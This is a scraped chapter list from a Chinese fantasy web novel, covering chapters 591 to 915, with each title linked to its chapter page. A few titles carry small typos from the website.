				</dd><dd><a href="/226_226564/585.html" target="_blank" >第五百九十一章：认主</a>
				</dd><dd><a href="/226_226564/586.html" target="_blank" >第五百九十二章：原来是两把剑</a>
				</dd><dd><a href="/226_226564/587.html" target="_blank" >第五百九十三章：丑儿媳见公婆</a>
				</dd><dd><a href="/226_226564/588.html" target="_blank" >第五百九十四章：大小姐，你回来啦</a>
				</dd><dd><a href="/226_226564/589.html" target="_blank" >第五百九十五章：太罪恶了</a>
				</dd><dd><a href="/226_226564/590.html" target="_blank" >第五百九十六章：威严再也没有了</a>
				</dd><dd><a href="/226_226564/591.html" target="_blank" >第五百九十七章：长得也不错对吧？</a>
				</dd><dd><a href="/226_226564/592.html" target="_blank" >第五百九十八章：三阿公</a>
				</dd><dd><a href="/226_226564/593.html" target="_blank" >第五百九十九章：阴阳怪气</a>
				</dd><dd><a href="/226_226564/594.html" target="_blank" >第六百章：我这人一向和善</a>
				</dd><dd><a href="/226_226564/595.html" target="_blank" >第六百零一章：喂喂招</a>
				</dd><dd><a href="/226_226564/596.html" target="_blank" >第六百零二章：受伤</a>
				</dd><dd><a href="/226_226564/597.html" target="_blank" >第六百零三章：你没救了</a>
				</dd><dd><a href="/226_226564/598.html" target="_blank" >第六百零四章：差不多要考虑婚事了</a>
				</dd><dd><a href="/226_226564/599.html" target="_blank" >第六百零五章：人去城空</a>
				</dd><dd><a href="/226_226564/600.html" target="_blank" >第六百零六章：江子棠</a>
				</dd><dd><a href="/226_226564/601.html" target="_blank" >第六百零七章：暗子</a>
				</dd><dd><a href="/226_226564/602.html" target="_blank" >第六百零八章：陆璇静重伤</a>
				</dd><dd><a href="/226_226564/603.html" target="_blank" >第六百零九章：打在你身，痛在我心</a>
				</dd><dd><a href="/226_226564/604.html" target="_blank" >第六百一十章：探讨人生</a>
				</dd><dd><a href="/226_226564/605.html" target="_blank" >第六百一十一章：佛门体系</a>
				</dd><dd><a href="/226_226564/606.html" target="_blank" >第六百一十二章：你是认真的？</a>
				</dd><dd><a href="/226_226564/607.html" target="_blank" >第六百一十三章：再见无垢仙子</a>
				</dd><dd><a href="/226_226564/608.html" target="_blank" >第六百一十四章：固步自封</a>
				</dd><dd><a href="/226_226564/609.html" target="_blank" >第六百一十五章：勇猛的杨婵儿</a>
				</dd><dd><a href="/226_226564/610.html" target="_blank" >第六百一十六章：洗心池在哪儿？</a>
				</dd><dd><a href="/226_226564/611.html" target="_blank" >第六百一十七章：洗心池</a>
				</dd><dd><a href="/226_226564/612.html" target="_blank" >第六百一十八章：诺基</a>
				</dd><dd><a href="/226_226564/613.html" target="_blank" >第六百一十九章：前往南海</a>
				</dd><dd><a href="/226_226564/614.html" target="_blank" >第六百二十章：不是心动</a>
				</dd><dd><a href="/226_226564/615.html" target="_blank" >第六百二十一章：再见风语生</a>
				</dd><dd><a href="/226_226564/616.html" target="_blank" >第六百二十二章：羞窘的宫主</a>
				</dd><dd><a href="/226_226564/617.html" target="_blank" >第六百二十三章：呸！</a>
				</dd><dd><a href="/226_226564/618.html" target="_blank" >第六百二十四章：老掉牙</a>
				</dd><dd><a href="/226_226564/619.html" target="_blank" >第六百二十五章：他居然会心软？</a>
				</dd><dd><a href="/226_226564/620.html" target="_blank" >第六百二十六章：是哪个龟孙骂我！</a>
				</dd><dd><a href="/226_226564/621.html" target="_blank" >第六百二十七章：做出改变</a>
				</dd><dd><a href="/226_226564/622.html" target="_blank" >第六百二十八章：谁会读树语啊？</a>
				</dd><dd><a href="/226_226564/623.html" target="_blank" >第六百二十九章：一问三不知</a>
				</dd><dd><a href="/226_226564/624.html" target="_blank" >第六百三十章：阴气减弱，暴露行踪</a>
				</dd><dd><a href="/226_226564/625.html" target="_blank" >第六百三十一章：自给自足</a>
				</dd><dd><a href="/226_226564/626.html" target="_blank" >第六百三十二章：大光明寺</a>
				</dd><dd><a href="/226_226564/627.html" target="_blank" >第六百三十三章：地下森林</a>
				</dd><dd><a href="/226_226564/628.html" target="_blank" >第六百三十四章：莉娅</a>
				</dd><dd><a href="/226_226564/629.html" target="_blank" >第六百三十五章：动物世界</a>
				</dd><dd><a href="/226_226564/630.html" target="_blank" >第六百三十六章：大树</a>
				</dd><dd><a href="/226_226564/631.html" target="_blank" >第六百三十七章：小绿</a>
				</dd><dd><a href="/226_226564/632.html" target="_blank" >第六百三十八章：解除</a>
				</dd><dd><a href="/226_226564/633.html" target="_blank" >第六百三十九章：离开森林</a>
				</dd><dd><a href="/226_226564/634.html" target="_blank" >第六百四十章：大光明寺玄尘</a>
				</dd><dd><a href="/226_226564/635.html" target="_blank" >第六百四十一章：大战</a>
				</dd><dd><a href="/226_226564/636.html" target="_blank" >第六百四十二章：识时务者为俊杰</a>
				</dd><dd><a href="/226_226564/637.html" target="_blank" >第六百四十三章：出家人不打诳语</a>
				</dd><dd><a href="/226_226564/638.html" target="_blank" >第六百四十四章：建立魔司</a>
				</dd><dd><a href="/226_226564/639.html" target="_blank" >第六百四十五章：魔司建成</a>
				</dd><dd><a href="/226_226564/640.html" target="_blank" >第六百四十六章：两批人</a>
				</dd><dd><a href="/226_226564/641.html" target="_blank" >第六百四十七章：穷寇莫追</a>
				</dd><dd><a href="/226_226564/642.html" target="_blank" >第六百四十八章：派人来接</a>
				</dd><dd><a href="/226_226564/643.html" target="_blank" >第六百四十九章：选个黄道吉日，成婚吧</a>
				</dd><dd><a href="/226_226564/644.html" target="_blank" >第六百五十章：七月初七</a>
				</dd><dd><a href="/226_226564/645.html" target="_blank" >第六百五十一章：当然是争取混个妾室啊</a>
				</dd><dd><a href="/226_226564/646.html" target="_blank" >第六百五十二章：阴阳怪气的江曦月</a>
				</dd><dd><a href="/226_226564/647.html" target="_blank" >第六百五十三章：醋溜鱼</a>
				</dd><dd><a href="/226_226564/648.html" target="_blank" >第六百五十四章：要有静气</a>
				</dd><dd><a href="/226_226564/649.html" target="_blank" >第六百五十五章：无念无执</a>
				</dd><dd><a href="/226_226564/650.html" target="_blank" >第六百五十六章：大婚将近</a>
				</dd><dd><a href="/226_226564/651.html" target="_blank" >第六百五十七章：想撸袖子</a>
				</dd><dd><a href="/226_226564/652.html" target="_blank" >第六百五十八章：别乱来！</a>
				</dd><dd><a href="/226_226564/653.html" target="_blank" >第六百五十九章：师徒重逢</a>
				</dd><dd><a href="/226_226564/654.html" target="_blank" >第六百六十章：普天商盟来人</a>
				</dd><dd><a href="/226_226564/655.html" target="_blank" >第六百六十一章：应该会来吧？</a>
				</dd><dd><a href="/226_226564/656.html" target="_blank" >第六百六十二章：迎亲</a>
				</dd><dd><a href="/226_226564/657.html" target="_blank" >第六百六十三章：殿下，该戴面纱了</a>
				</dd><dd><a href="/226_226564/658.html" target="_blank" >第六百六十四章：对月共饮</a>
				</dd><dd><a href="/226_226564/659.html" target="_blank" >第六百六十五章：沈兰月的背刺</a>
				</dd><dd><a href="/226_226564/660.html" target="_blank" >第六百六十六章：真想打她五百大板</a>
				</dd><dd><a href="/226_226564/661.html" target="_blank" >第六百六十七章：李雁影到了</a>
				</dd><dd><a href="/226_226564/662.html" target="_blank" >第六百六十八章：观海他是不是被迫的？</a>
				</dd><dd><a href="/226_226564/663.html" target="_blank" >第六百六十九章：可怕的李雁影</a>
				</dd><dd><a href="/226_226564/664.html" target="_blank" >第六百七十章：为什么你这么懂呢？</a>
				</dd><dd><a href="/226_226564/665.html" target="_blank" >第六百七十一章：聚拢国运</a>
				</dd><dd><a href="/226_226564/666.html" target="_blank" >第六百七十二章：烦闷的阳前辈</a>
				</dd><dd><a href="/226_226564/667.html" target="_blank" >第六百七十三章：度蜜月</a>
				</dd><dd><a href="/226_226564/668.html" target="_blank" >第六百七十四章：六丁六甲宫大长老</a>
				</dd><dd><a href="/226_226564/669.html" target="_blank" >第六百七十五章：凶兽地灵</a>
				</dd><dd><a href="/226_226564/670.html" target="_blank" >第六百七十六章：禁地</a>
				</dd><dd><a href="/226_226564/671.html" target="_blank" >第六百七十七章：从星空而来</a>
				</dd><dd><a href="/226_226564/672.html" target="_blank" >第六百七十八章：紫光</a>
				</dd><dd><a href="/226_226564/673.html" target="_blank" >第六百七十九章：来历神秘的凶兽</a>
				</dd><dd><a href="/226_226564/674.html" target="_blank" >第六百八十章：巧遇韩贤</a>
				</dd><dd><a href="/226_226564/675.html" target="_blank" >第六百八十一章：威胁</a>
				</dd><dd><a href="/226_226564/676.html" target="_blank" >第六百八十二章：对峙</a>
				</dd><dd><a href="/226_226564/677.html" target="_blank" >第六百八十三章：控制心神</a>
				</dd><dd><a href="/226_226564/678.html" target="_blank" >第六百八十四章：赏罚分明</a>
				</dd><dd><a href="/226_226564/679.html" target="_blank" >第六百八十五章：现在就想你了</a>
				</dd><dd><a href="/226_226564/680.html" target="_blank" >第六百八十六章：抵达魔司</a>
				</dd><dd><a href="/226_226564/681.html" target="_blank" >第六百八十七章：产生共鸣的力量</a>
				</dd><dd><a href="/226_226564/682.html" target="_blank" >第六百八十八章：永恒之境，圣物碎片</a>
				</dd><dd><a href="/226_226564/683.html" target="_blank" >第六百八十九章：聚义盟</a>
				</dd><dd><a href="/226_226564/684.html" target="_blank" >第六百九十章：潜入泰安城</a>
				</dd><dd><a href="/226_226564/685.html" target="_blank" >第六百九十一章：易容</a>
				</dd><dd><a href="/226_226564/686.html" target="_blank" >第六百九十二章：失算的少盟主</a>
				</dd><dd><a href="/226_226564/687.html" target="_blank" >第六百九十三章：壕无人性</a>
				</dd><dd><a href="/226_226564/688.html" target="_blank" >第六百九十四章：出人意料的贺三公子</a>
				</dd><dd><a href="/226_226564/689.html" target="_blank" >第六百九十五章：江逸的猜测</a>
				</dd><dd><a href="/226_226564/690.html" target="_blank" >第六百九十六章：生怒</a>
				</dd><dd><a href="/226_226564/691.html" target="_blank" >第六百九十七章：浩然正气</a>
				</dd><dd><a href="/226_226564/692.html" target="_blank" >第六百九十八章：以一敌三</a>
				</dd><dd><a href="/226_226564/693.html" target="_blank" >第六百九十九章：段玉泉牺牲</a>
				</dd><dd><a href="/226_226564/694.html" target="_blank" >第七百章：灭城</a>
				</dd><dd><a href="/226_226564/695.html" target="_blank" >第七百零一章：看来是我太仁慈了</a>
				</dd><dd><a href="/226_226564/696.html" target="_blank" >第七百零二章：大祭司大人羡慕了？</a>
				</dd><dd><a href="/226_226564/697.html" target="_blank" >第七百零三章：带他来见我吧</a>
				</dd><dd><a href="/226_226564/698.html" target="_blank" >第七百零四章：登徒子！</a>
				</dd><dd><a href="/226_226564/699.html" target="_blank" >第七百零五章：你是在偏袒魔族吗</a>
				</dd><dd><a href="/226_226564/700.html" target="_blank" >第七百零六章：大概七点五成吧</a>
				</dd><dd><a href="/226_226564/701.html" target="_blank" >第七百零七章：龙皇算计</a>
				</dd><dd><a href="/226_226564/702.html" target="_blank" >第七百零八章：死寂的东海</a>
				</dd><dd><a href="/226_226564/703.html" target="_blank" >第七百零九章：围攻</a>
				</dd><dd><a href="/226_226564/704.html" target="_blank" >第七百一十章：修罗三杀第三杀，杀神！</a>
				</dd><dd><a href="/226_226564/705.html" target="_blank" >第七百一十一章：千丈法身</a>
				</dd><dd><a href="/226_226564/706.html" target="_blank" >第七百一十二章：你的壳怎么是绿的？</a>
				</dd><dd><a href="/226_226564/707.html" target="_blank" >第七百一十三章：你又抽什么风？</a>
				</dd><dd><a href="/226_226564/708.html" target="_blank" >第七百一十四章：无色宝珠</a>
				</dd><dd><a href="/226_226564/709.html" target="_blank" >第七百一十五章：没事别乱占卜</a>
				</dd><dd><a href="/226_226564/710.html" target="_blank" >第七百一十六章：龙牙弓第章 嗜血幡第章 神水印</a>
				</dd><dd><a href="/226_226564/711.html" target="_blank" >第七百一十七章：法宝威能</a>
				</dd><dd><a href="/226_226564/712.html" target="_blank" >第七百一十八章：刀斩肉身，意斩神魂</a>
				</dd><dd><a href="/226_226564/713.html" target="_blank" >第七百一十九章：追杀</a>
				</dd><dd><a href="/226_226564/714.html" target="_blank" >第七百二十章：算你识相</a>
				</dd><dd><a href="/226_226564/715.html" target="_blank" >第七百二十一章：你这贤婿还挺有女人缘的嘛</a>
				</dd><dd><a href="/226_226564/716.html" target="_blank" >第七百二十二章：可否放过我的族人？</a>
				</dd><dd><a href="/226_226564/717.html" target="_blank" >第七百二十三章：进阶点</a>
				</dd><dd><a href="/226_226564/718.html" target="_blank" >第七百二十四章：怎么，你想自尽啊？</a>
				</dd><dd><a href="/226_226564/719.html" target="_blank" >第七百二十五章：别挡了四小姐的道！</a>
				</dd><dd><a href="/226_226564/720.html" target="_blank" >第七百二十六章：长子敖真</a>
				</dd><dd><a href="/226_226564/721.html" target="_blank" >第七百二十七章：奇怪的胜负欲</a>
				</dd><dd><a href="/226_226564/722.html" target="_blank" >第七百二十八章：敖欣</a>
				</dd><dd><a href="/226_226564/723.html" target="_blank" >第七百二十九章：气运之子？</a>
				</dd><dd><a href="/226_226564/724.html" target="_blank" >第七百三十章：凑凑热闹</a>
				</dd><dd><a href="/226_226564/725.html" target="_blank" >第七百三十一章：放海</a>
				</dd><dd><a href="/226_226564/726.html" target="_blank" >第七百三十二章：我是谁不重要</a>
				</dd><dd><a href="/226_226564/727.html" target="_blank" >第七百三十三章：四公主请你过去</a>
				</dd><dd><a href="/226_226564/728.html" target="_blank" >第七百三十四章：羞耻就羞耻吧</a>
				</dd><dd><a href="/226_226564/729.html" target="_blank" >第七百三十五章：佛光</a>
				</dd><dd><a href="/226_226564/730.html" target="_blank" >第七百三十六章：至清至纯之水</a>
				</dd><dd><a href="/226_226564/731.html" target="_blank" >第七百三十七章：敖朔的秘密</a>
				</dd><dd><a href="/226_226564/732.html" target="_blank" >第七百三十八章：这家伙竟还敢调戏我！</a>
				</dd><dd><a href="/226_226564/733.html" target="_blank" >第七百三十九章：奇怪，那家伙人呢？</a>
				</dd><dd><a href="/226_226564/734.html" target="_blank" >第七百四十章：冲突</a>
				</dd><dd><a href="/226_226564/735.html" target="_blank" >第七百四十一章：许清秋战玄圣</a>
				</dd><dd><a href="/226_226564/736.html" target="_blank" >第七百四十二章：耀冰剑符</a>
				</dd><dd><a href="/226_226564/737.html" target="_blank" >第七百四十三章：宝窟</a>
				</dd><dd><a href="/226_226564/738.html" target="_blank" >第七百四十四章：坍塌</a>
				</dd><dd><a href="/226_226564/739.html" target="_blank" >第七百四十五章：邪祟凶物</a>
				</dd><dd><a href="/226_226564/740.html" target="_blank" >第七百四十六章：玄真大师</a>
				</dd><dd><a href="/226_226564/741.html" target="_blank" >第七百四十七章：对战敖欣</a>
				</dd><dd><a href="/226_226564/742.html" target="_blank" >第七百四十八章：气运之子的基本操作</a>
				</dd><dd><a href="/226_226564/743.html" target="_blank" >第七百四十九章：敞开心神，不要抵抗</a>
				</dd><dd><a href="/226_226564/744.html" target="_blank" >第七百五十章：我一点也不感兴趣</a>
				</dd><dd><a href="/226_226564/745.html" target="_blank" >第七百五十一章：敖真的针对</a>
				</dd><dd><a href="/226_226564/746.html" target="_blank" >第七百五十二章：迁移百里</a>
				</dd><dd><a href="/226_226564/747.html" target="_blank" >第七百五十三章：有些虚伪了</a>
				</dd><dd><a href="/226_226564/748.html" target="_blank" >第七百五十四章：李雁影到来</a>
				</dd><dd><a href="/226_226564/749.html" target="_blank" >第七百五十五章：红尘炼心</a>
				</dd><dd><a href="/226_226564/750.html" target="_blank" >第七百五十六章：暴雷剑符</a>
				</dd><dd><a href="/226_226564/751.html" target="_blank" >第七百五十七章：这女人真不要命</a>
				</dd><dd><a href="/226_226564/752.html" target="_blank" >第七百五十八章：退敌</a>
				</dd><dd><a href="/226_226564/753.html" target="_blank" >第七百六十一章：渔塘镇</a>
				</dd><dd><a href="/226_226564/754.html" target="_blank" >第七百六十二章：巨灵门</a>
				</dd><dd><a href="/226_226564/755.html" target="_blank" >第七百六十三章：霸鲸派</a>
				</dd><dd><a href="/226_226564/756.html" target="_blank" >第七百六十四章：急公好义</a>
				</dd><dd><a href="/226_226564/757.html" target="_blank" >第七百六十五章：有首歌唱的好</a>
				</dd><dd><a href="/226_226564/758.html" target="_blank" >第七百六十六章：天第机道人</a>
				</dd><dd><a href="/226_226564/759.html" target="_blank" >第七百六十七章：怕你你没胆子去</a>
				</dd><dd><a href="/226_226564/760.html" target="_blank" >第七十百六十八章：特殊要求</a>
				</dd><dd><a href="/226_226564/761.html" target="_blank" >第七百六十九章：要面子的天机道人</a>
				</dd><dd><a href="/226_226564/762.html" target="_blank" >第七百七十章：卜算</a>
				</dd><dd><a href="/226_226564/763.html" target="_blank" >第七百七十一章：金蛇剑谱</a>
				</dd><dd><a href="/226_226564/764.html" target="_blank" >第七百七十二章：这是在耍我？</a>
				</dd><dd><a href="/226_226564/765.html" target="_blank" >第七百七十三章：真我观</a>
				</dd><dd><a href="/226_226564/766.html" target="_blank" >第七百七十四章：真我观的秘密</a>
				</dd><dd><a href="/226_226564/767.html" target="_blank" >第七百七十五章：阴阳散人</a>
				</dd><dd><a href="/226_226564/768.html" target="_blank" >第七百七十六章：我不喝</a>
				</dd><dd><a href="/226_226564/769.html" target="_blank" >第七百七十七章：南王府</a>
				</dd><dd><a href="/226_226564/770.html" target="_blank" >第七百七十八章：南王，独孤崇</a>
				</dd><dd><a href="/226_226564/771.html" target="_blank" >第七百七十九章：逃</a>
				</dd><dd><a href="/226_226564/772.html" target="_blank" >第七百八十章：回真我观</a>
				</dd><dd><a href="/226_226564/773.html" target="_blank" >第七百八十一章：兽王山庄</a>
				</dd><dd><a href="/226_226564/774.html" target="_blank" >第七百八十二章：史义</a>
				</dd><dd><a href="/226_226564/775.html" target="_blank" >第七百八十三章：史烈</a>
				</dd><dd><a href="/226_226564/776.html" target="_blank" >第七百八十四章：山林深处的血湖</a>
				</dd><dd><a href="/226_226564/777.html" target="_blank" >第七百八十五章：化血神功，祭坛</a>
				</dd><dd><a href="/226_226564/778.html" target="_blank" >第七百八十六章：激斗</a>
				</dd><dd><a href="/226_226564/779.html" target="_blank" >第七百八十七章：不确定，再看看</a>
				</dd><dd><a href="/226_226564/780.html" target="_blank" >第七百八十八章：通情达理陆璇静</a>
				</dd><dd><a href="/226_226564/781.html" target="_blank" >第七百八十九章：祝笙的突破</a>
				</dd><dd><a href="/226_226564/782.html" target="_blank" >第七百九十章：卑鄙</a>
				</dd><dd><a href="/226_226564/783.html" target="_blank" >第七百九十一章：返回云卫司</a>
				</dd><dd><a href="/226_226564/784.html" target="_blank" >第七百九十二章：紧闭的炼器室</a>
				</dd><dd><a href="/226_226564/785.html" target="_blank" >第七百九十三章：沉睡</a>
				</dd><dd><a href="/226_226564/786.html" target="_blank" >第七百九十四章：雷音佛魔典</a>
				</dd><dd><a href="/226_226564/787.html" target="_blank" >第七百九十五章：军令如山</a>
				</dd><dd><a href="/226_226564/788.html" target="_blank" >第七百九十六章：法界虚空菩萨印</a>
				</dd><dd><a href="/226_226564/789.html" target="_blank" >第七百九十七章：佛门法相</a>
				</dd><dd><a href="/226_226564/790.html" target="_blank" >第七百九十八章：您还不一定有晚辈跑得快呢</a>
				</dd><dd><a href="/226_226564/791.html" target="_blank" >第七百九十九章：邋遢老道</a>
				</dd><dd><a href="/226_226564/792.html" target="_blank" >第八百章：灭绝一切的一击</a>
				</dd><dd><a href="/226_226564/793.html" target="_blank" >第八百零一章：后撤数百里</a>
				</dd><dd><a href="/226_226564/794.html" target="_blank" >第八百零二章：高冷的陆璇静</a>
				</dd><dd><a href="/226_226564/795.html" target="_blank" >第八百零三章：魔主下落</a>
				</dd><dd><a href="/226_226564/796.html" target="_blank" >第八百零四章：破碎的空间</a>
				</dd><dd><a href="/226_226564/797.html" target="_blank" >第八百零五章：我也不知道我是谁</a>
				</dd><dd><a href="/226_226564/798.html" target="_blank" >第八百零六章：好俊俏的小哥</a>
				</dd><dd><a href="/226_226564/799.html" target="_blank" >第八百零七章：跋扈的秦威</a>
				</dd><dd><a href="/226_226564/800.html" target="_blank" >第八百零八章：七绝门</a>
				</dd><dd><a href="/226_226564/801.html" target="_blank" >第八百零九章：断臂</a>
				</dd><dd><a href="/226_226564/802.html" target="_blank" >第八百一十章：不速之客</a>
				</dd><dd><a href="/226_226564/803.html" target="_blank" >第八百一十一章：银票</a>
				</dd><dd><a href="/226_226564/804.html" target="_blank" >第八百一十二章：知府，曹庆生</a>
				</dd><dd><a href="/226_226564/805.html" target="_blank" >第八百一十三章：绸缎庄</a>
				</dd><dd><a href="/226_226564/806.html" target="_blank" >第八百一十四章：吵死了</a>
				</dd><dd><a href="/226_226564/807.html" target="_blank" >第八百一十五章：杀秦威</a>
				</dd><dd><a href="/226_226564/808.html" target="_blank" >第八百一十六章：与我无关</a>
				</dd><dd><a href="/226_226564/809.html" target="_blank" >第八百一十七章：抓活的</a>
				</dd><dd><a href="/226_226564/810.html" target="_blank" >第八百一十八章：秦延年</a>
				</dd><dd><a href="/226_226564/811.html" target="_blank" >第八百一十九章：要为说过的话负责</a>
				</dd><dd><a href="/226_226564/812.html" target="_blank" >第八百二十章：八十</a>
				</dd><dd><a href="/226_226564/813.html" target="_blank" >第八百二十一章：嘴巴还在肿吗？</a>
				</dd><dd><a href="/226_226564/814.html" target="_blank" >第八百二十二章：药王山</a>
				</dd><dd><a href="/226_226564/815.html" target="_blank" >第八百二十三章：虚</a>
				</dd><dd><a href="/226_226564/816.html" target="_blank" >第八百二十四章：治嘴肿的药还有吗？</a>
				</dd><dd><a href="/226_226564/817.html" target="_blank" >第八百二十五章：大罗天</a>
				</dd><dd><a href="/226_226564/818.html" target="_blank" >第八百二十六章：一个小孩子能懂什么？</a>
				</dd><dd><a href="/226_226564/819.html" target="_blank" >第八百二十七章：现在走还来得及</a>
				</dd><dd><a href="/226_226564/820.html" target="_blank" >第八百二十八章：朝廷来人</a>
				</dd><dd><a href="/226_226564/821.html" target="_blank" >第八百二十九章：那就来啊</a>
				</dd><dd><a href="/226_226564/822.html" target="_blank" >第八百三十章：金光铺天</a>
				</dd><dd><a href="/226_226564/823.html" target="_blank" >第八百三十一章：真正目的</a>
				</dd><dd><a href="/226_226564/824.html" target="_blank" >第八百三十二章：白王府</a>
				</dd><dd><a href="/226_226564/825.html" target="_blank" >第八百三十三章：玄门</a>
				</dd><dd><a href="/226_226564/826.html" target="_blank" >第八百三十四章：面具</a>
				</dd><dd><a href="/226_226564/827.html" target="_blank" >第八百三十五章：六翅灵鸟</a>
				</dd><dd><a href="/226_226564/828.html" target="_blank" >第八百三十六章：我一个人去</a>
				</dd><dd><a href="/226_226564/829.html" target="_blank" >第八百三十七章：难道这菜有毒？</a>
				</dd><dd><a href="/226_226564/830.html" target="_blank" >第八百三十八章：外城的地痞流氓</a>
				</dd><dd><a href="/226_226564/831.html" target="_blank" >第八百三十九章：皇城</a>
				</dd><dd><a href="/226_226564/832.html" target="_blank" >第八百四十章：荀怀信、艳丽女子</a>
				</dd><dd><a href="/226_226564/833.html" target="_blank" >第八百四十一章：别让夫人等着急了</a>
				</dd><dd><a href="/226_226564/834.html" target="_blank" >第八百四十二章：大金刚轮印，真身</a>
				</dd><dd><a href="/226_226564/835.html" target="_blank" >第八百四十三章：你想霸占我！</a>
				</dd><dd><a href="/226_226564/836.html" target="_blank" >第八百四十四章：百花楼</a>
				</dd><dd><a href="/226_226564/837.html" target="_blank" >第八百四十五章：捅了妖怪窝</a>
				</dd><dd><a href="/226_226564/838.html" target="_blank" >第八百四十六章：这傻孩子</a>
				</dd><dd><a href="/226_226564/839.html" target="_blank" >第八百四十七章：不忍直视</a>
				</dd><dd><a href="/226_226564/840.html" target="_blank" >第八百四十八章：难不成是天地会？</a>
				</dd><dd><a href="/226_226564/841.html" target="_blank" >第八百四十九章：二位，哭完了没？</a>
				</dd><dd><a href="/226_226564/842.html" target="_blank" >第八百五十章：你该庆幸</a>
				</dd><dd><a href="/226_226564/843.html" target="_blank" >第八百五十一章：宫城强者</a>
				</dd><dd><a href="/226_226564/844.html" target="_blank" >第八百五十二章：眼睛要瞎了</a>
				</dd><dd><a href="/226_226564/845.html" target="_blank" >第八百五十三章：年轻男子</a>
				</dd><dd><a href="/226_226564/846.html" target="_blank" >第八百五十四章：吃饭怎么没人叫我？</a>
				</dd><dd><a href="/226_226564/847.html" target="_blank" >第八百五十五章：江州、羽州、云州</a>
				</dd><dd><a href="/226_226564/848.html" target="_blank" >第八百五十六章：芥末苦瓜伴泡面</a>
				</dd><dd><a href="/226_226564/849.html" target="_blank" >第八百五十七章：儒家一字真言</a>
				</dd><dd><a href="/226_226564/850.html" target="_blank" >第八百五十八章：三十年河东</a>
				</dd><dd><a href="/226_226564/851.html" target="_blank" >第八百五十九章：阴阳家，秋梅</a>
				</dd><dd><a href="/226_226564/852.html" target="_blank" >第八百六十章：无所谓，我会出手</a>
				</dd><dd><a href="/226_226564/853.html" target="_blank" >第八百六十一章：五公子的挑衅</a>
				</dd><dd><a href="/226_226564/854.html" target="_blank" >第八百六十二章：沈玉宇的秘密</a>
				</dd><dd><a href="/226_226564/855.html" target="_blank" >第八百六十三章：身份互换，对战魏兰</a>
				</dd><dd><a href="/226_226564/856.html" target="_blank" >第八百六十四章：溜溜</a>
				</dd><dd><a href="/226_226564/857.html" target="_blank" >第八百六十五章：女刺客，戳</a>
				</dd><dd><a href="/226_226564/858.html" target="_blank" >第八百六十六章：花魁娘子，思楠</a>
				</dd><dd><a href="/226_226564/859.html" target="_blank" >第八百六十七章：刺杀失败</a>
				</dd><dd><a href="/226_226564/860.html" target="_blank" >第八百六十八章：半老徐娘</a>
				</dd><dd><a href="/226_226564/861.html" target="_blank" >第八百六十九章：神秘楼主</a>
				</dd><dd><a href="/226_226564/862.html" target="_blank" >第八百七十章：很渴，非常渴</a>
				</dd><dd><a href="/226_226564/863.html" target="_blank" >第八百七十一章：想做什么就做吧</a>
				</dd><dd><a href="/226_226564/864.html" target="_blank" >第八百七十二章：少来乱我道心！</a>
				</dd><dd><a href="/226_226564/865.html" target="_blank" >第八百七十三章：有辱斯文</a>
				</dd><dd><a href="/226_226564/866.html" target="_blank" >第八百七十四章：强横的秋梅</a>
				</dd><dd><a href="/226_226564/867.html" target="_blank" >第八百七十五章：她身上比我香</a>
				</dd><dd><a href="/226_226564/868.html" target="_blank" >第八百七十六章：情话</a>
				</dd><dd><a href="/226_226564/869.html" target="_blank" >第八百七十七章：耀冰剑符</a>
				</dd><dd><a href="/226_226564/870.html" target="_blank" >第八百七十八章：帝皇般的享受</a>
				</dd><dd><a href="/226_226564/871.html" target="_blank" >第八百七十九章：双剑合璧</a>
				</dd><dd><a href="/226_226564/872.html" target="_blank" >第八百八十章：不陪娘娘了</a>
				</dd><dd><a href="/226_226564/873.html" target="_blank" >第八百八十一章：我很很大度，我也很自私</a>
				</dd><dd><a href="/226_226564/874.html" target="_blank" >第八百八十二章：铜皮铁骨</a>
				</dd><dd><a href="/226_226564/875.html" target="_blank" >第八百八十三章：化功散</a>
				</dd><dd><a href="/226_226564/876.html" target="_blank" >第八百八十四章：舔</a>
				</dd><dd><a href="/226_226564/877.html" target="_blank" >第八百八十五章：发生什么事了？</a>
				</dd><dd><a href="/226_226564/878.html" target="_blank" >第八百八十六章：传功</a>
				</dd><dd><a href="/226_226564/879.html" target="_blank" >第八百八十七章：斗转星移</a>
				</dd><dd><a href="/226_226564/880.html" target="_blank" >第八百八十八章：进宫赴宴</a>
				</dd><dd><a href="/226_226564/881.html" target="_blank" >第八百八十九章：太子荀运良</a>
				</dd><dd><a href="/226_226564/882.html" target="_blank" >第八百九十章：香山公主，危！</a>
				</dd><dd><a href="/226_226564/883.html" target="_blank" >第八百九十一章：画</a>
				</dd><dd><a href="/226_226564/884.html" target="_blank" >第八百九十二章：画惊全场</a>
				</dd><dd><a href="/226_226564/885.html" target="_blank" >第八百九十三章：诗惊全场</a>
				</dd><dd><a href="/226_226564/886.html" target="_blank" >第八百九十四章：办正事</a>
				</dd><dd><a href="/226_226564/887.html" target="_blank" >第八百九十五章：烧起来了</a>
				</dd><dd><a href="/226_226564/888.html" target="_blank" >第八百九十六章：有劳公公了</a>
				</dd><dd><a href="/226_226564/889.html" target="_blank" >第八百九十七章：我决定抗争一回</a>
				</dd><dd><a href="/226_226564/890.html" target="_blank" >第八百九十八章：陆璇静，你给我滚出来！</a>
				</dd><dd><a href="/226_226564/891.html" target="_blank" >第八百九十九章：反噬</a>
				</dd><dd><a href="/226_226564/892.html" target="_blank" >第九百章：暴怒的钱隆</a>
				</dd><dd><a href="/226_226564/893.html" target="_blank" >第九百零一章：欧阳书芹</a>
				</dd><dd><a href="/226_226564/894.html" target="_blank" >第九百零二章：狗皇帝哪里逃！</a>
				</dd><dd><a href="/226_226564/895.html" target="_blank" >第九百零三章：开国皇帝？</a>
				</dd><dd><a href="/226_226564/896.html" target="_blank" >第九百零四章：有完没完！</a>
				</dd><dd><a href="/226_226564/897.html" target="_blank" >第九百零五章：羽林军叛变</a>
				</dd><dd><a href="/226_226564/898.html" target="_blank" >第九百零六章：龙气护体</a>
				</dd><dd><a href="/226_226564/899.html" target="_blank" >第九百零七章：终究是错付了</a>
				</dd><dd><a href="/226_226564/900.html" target="_blank" >第九百零八章：面具</a>
				</dd><dd><a href="/226_226564/901.html" target="_blank" >第九百零九章：还好是属猫的</a>
				</dd><dd><a href="/226_226564/902.html" target="_blank" >第九百一十章：重握魔兵</a>
				</dd><dd><a href="/226_226564/903.html" target="_blank" >第九百一十一章：魔兵之威</a>
				</dd><dd><a href="/226_226564/904.html" target="_blank" >第九百一十二章：一只手</a>
				</dd><dd><a href="/226_226564/905.html" target="_blank" >第九百一十三章：面具碎片</a>
				</dd><dd><a href="/226_226564/906.html" target="_blank" >第九百一十四章：混战</a>
				</dd><dd><a href="/226_226564/907.html" target="_blank" >第九百一十五章：白老王爷</a>
